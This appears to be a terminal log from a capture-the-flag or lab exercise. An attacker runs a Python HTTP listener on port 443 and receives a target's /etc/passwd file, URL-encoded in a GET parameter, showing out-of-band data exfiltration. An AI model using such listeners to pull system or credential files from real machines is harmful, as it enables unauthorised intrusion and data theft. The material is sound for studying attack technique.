 ❯ python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.10.15.69 - - [13/Mar/2025 20:01:36] "GET /?data=%0A HTTP/1.1" 200 -
10.10.15.69 - - [13/Mar/2025 20:01:38] "GET /?data=%0A HTTP/1.1" 200 -
10.10.11.44 - - [13/Mar/2025 20:01:58] "GET /?data=%3Cpre%3Eroot%3Ax%3A0%3A0%3Aroot%3A%2Froot%3A%2Fbin%2Fbash%0Adaemon%3Ax%3A1%3A1%3Adaemon%3A%2Fusr%2Fsbin%3A%2Fusr%2Fsbin%2Fnologin%0
Abin%3Ax%3A2%3A2%3Abin%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Asys%3Ax%3A3%3A3%3Asys%3A%2Fdev%3A%2Fusr%2Fsbin%2Fnologin%0Async%3Ax%3A4%3A65534%3Async%3A%2Fbin%3A%2Fbin%2Fsync%0Agames%3Ax
%3A5%3A60%3Agames%3A%2Fusr%2Fgames%3A%2Fusr%2Fsbin%2Fnologin%0Aman%3Ax%3A6%3A12%3Aman%3A%2Fvar%2Fcache%2Fman%3A%2Fusr%2Fsbin%2Fnologin%0Alp%3Ax%3A7%3A7%3Alp%3A%2Fvar%2Fspool%2Flpd%3A%
2Fusr%2Fsbin%2Fnologin%0Amail%3Ax%3A8%3A8%3Amail%3A%2Fvar%2Fmail%3A%2Fusr%2Fsbin%2Fnologin%0Anews%3Ax%3A9%3A9%3Anews%3A%2Fvar%2Fspool%2Fnews%3A%2Fusr%2Fsbin%2Fnologin%0Auucp%3Ax%3A10%
3A10%3Auucp%3A%2Fvar%2Fspool%2Fuucp%3A%2Fusr%2Fsbin%2Fnologin%0Aproxy%3Ax%3A13%3A13%3Aproxy%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Awww-data%3Ax%3A33%3A33%3Awww-data%3A%2Fvar%2Fwww%3A%2F
usr%2Fsbin%2Fnologin%0Abackup%3Ax%3A34%3A34%3Abackup%3A%2Fvar%2Fbackups%3A%2Fusr%2Fsbin%2Fnologin%0Alist%3Ax%3A38%3A38%3AMailing%20List%20Manager%3A%2Fvar%2Flist%3A%2Fusr%2Fsbin%2Fnol
ogin%0Airc%3Ax%3A39%3A39%3Aircd%3A%2Fvar%2Frun%2Fircd%3A%2Fusr%2Fsbin%2Fnologin%0Agnats%3Ax%3A41%3A41%3AGnats%20Bug-Reporting%20System%20(admin)%3A%2Fvar%2Flib%2Fgnats%3A%2Fusr%2Fsbin
%2Fnologin%0Anobody%3Ax%3A65534%3A65534%3Anobody%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-network%3Ax%3A100%3A102%3Asystemd%20Network%20Management%2C%2C%2C%3A%2Frun%2Fsyst
emd%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-resolve%3Ax%3A101%3A103%3Asystemd%20Resolver%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-timesync%3Ax%3A102%3A104%3Asystemd
%20Time%20Synchronization%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnologin%0Amessagebus%3Ax%3A103%3A106%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Asyslog%3Ax%3A104%3A110%3A%
3A%2Fhome%2Fsyslog%3A%2Fusr%2Fsbin%2Fnologin%0A_apt%3Ax%3A105%3A65534%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Atss%3Ax%3A106%3A111%3ATPM%20software%20stack%2C%2C%2C%3A%2Fvar%2F
lib%2Ftpm%3A%2Fbin%2Ffalse%0Auuidd%3Ax%3A107%3A112%3A%3A%2Frun%2Fuuidd%3A%2Fusr%2Fsbin%2Fnologin%0Atcpdump%3Ax%3A108%3A113%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Alandscape%3A
x%3A109%3A115%3A%3A%2Fvar%2Flib%2Flandscape%3A%2Fusr%2Fsbin%2Fnologin%0Apollinate%3Ax%3A110%3A1%3A%3A%2Fvar%2Fcache%2Fpollinate%3A%2Fbin%2Ffalse%0Afwupd-refresh%3Ax%3A111%3A116%3Afwup
d-refresh%20user%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnologin%0Ausbmux%3Ax%3A112%3A46%3Ausbmux%20daemon%2C%2C%2C%3A%2Fvar%2Flib%2Fusbmux%3A%2Fusr%2Fsbin%2Fnologin%0Asshd%3Ax%
3A113%3A65534%3A%3A%2Frun%2Fsshd%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-coredump%3Ax%3A999%3A999%3Asystemd%20Core%20Dumper%3A%2F%3A%2Fusr%2Fsbin%2Fnologin%0Aalbert%3Ax%3A1000%3A1000%3Aal
bert%3A%2Fhome%2Falbert%3A%2Fbin%2Fbash%0Alxd%3Ax%3A998%3A100%3A%3A%2Fvar%2Fsnap%2Flxd%2Fcommon%2Flxd%3A%2Fbin%2Ffalse%0Adavid%3Ax%3A1001%3A1002%3A%2C%2C%2C%3A%2Fhome%2Fdavid%3A%2Fbin
%2Fbash%0A%3C%2Fpre%3E%0A HTTP/1.1" 200 -